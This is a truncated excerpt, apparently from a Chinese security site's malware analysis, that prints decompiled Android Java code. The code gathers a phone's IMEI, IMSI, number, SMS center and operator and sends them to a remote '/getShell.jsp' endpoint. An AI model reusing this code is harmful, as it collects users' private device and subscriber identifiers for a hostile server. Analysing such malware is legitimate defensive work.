 try {
v0_1 = new A();
v0_1.a = String.valueOf(X.a(this.c).c()) + "/getShell.jsp";
v0_1.b = F.b;
v0_1.e = G.b;
v0_1.d = 30000;
v1 = new HashMap();
((Map)v1).put("uid", K.a(this.c));
((Map)v1).put("imei", K.c(this.c));
((Map)v1).put("resolution", K.d(this.c));
((Map)v1).put("imsi", b.k(this.c));
((Map)v1).put("mobile", b.m(this.c));
((Map)v1).put("smsc", b.n(this.c));
v2 = b.o(this.c);
if(v2 == null) {
goto label_131;
}
else if(v2.length == 1) {
((Map)v1).put("op", Integer.toString(v2[0].ordinal()));
}
else {
goto label_131;
drops.wooyun.org